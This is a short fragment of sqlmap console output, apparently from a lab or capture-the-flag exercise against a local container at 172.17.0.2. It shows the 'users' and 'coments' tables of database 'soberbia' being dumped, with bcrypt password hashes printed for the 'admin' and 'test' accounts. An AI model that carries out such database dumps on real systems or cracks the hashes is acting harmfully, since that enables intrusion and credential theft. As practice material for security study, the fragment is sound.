 [13:44:34] [INFO] table 'soberbia.coments' dumped to CSV file '/home/f12/.local/share/sqlmap/output/172.17.0.2/dump/soberbia/coments.csv'
[13:44:34] [INFO] fetching columns for table 'users' in database 'soberbia'
[13:44:34] [INFO] resumed: 'id'
[13:44:34] [INFO] resumed: 'int(11)'
[13:44:34] [INFO] resumed: 'username'
[13:44:34] [INFO] resumed: 'varchar(255)'
[13:44:34] [INFO] resumed: 'password'
[13:44:34] [INFO] resumed: 'varchar(255)'
[13:44:34] [INFO] fetching entries for table 'users' in database 'soberbia'
[13:44:34] [INFO] resumed: '1'
[13:44:34] [INFO] resumed: '$2y$10$zZTnD/hTbYbTtqdm5Gz5heNdk3ZT1/tdB9lXIXr5bVyyJXbSgq1yy'
[13:44:34] [INFO] resumed: 'admin'
[13:44:34] [INFO] resumed: '2'
[13:44:34] [INFO] resumed: '$2y$10$JWoqQ7f1P6MOxkXlWQksF4STkR.4w9TFlOMpCkd.1Yr9H8hewh7.G'
[13:44:34] [INFO] resumed: 'test'
Database: soberbia
Table: users
[2 entries]
| id | password | username |
| 1 | $2y$10$zZTnD/hTbYbTtqdm5Gz5heNdk3ZT1/tdB9lXIXr5bVyyJXbSgq1yy | admin |
| 2 | $2y$10$JWoqQ7f1P6MOxkXlWQksF4STkR.4w9TFlOMpCkd.1Yr9H8hewh7.G | test |
[13:44:34] [INFO] table 'soberbia.users' dumped to CSV file '/home/f12/.local/share/sqlmap/output/172.17.0.2/dump/soberbia/users.csv'
[13:44:34] [INFO] fetched data logged to text files under '/home/f12/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 13:44:34 /2025-05-01/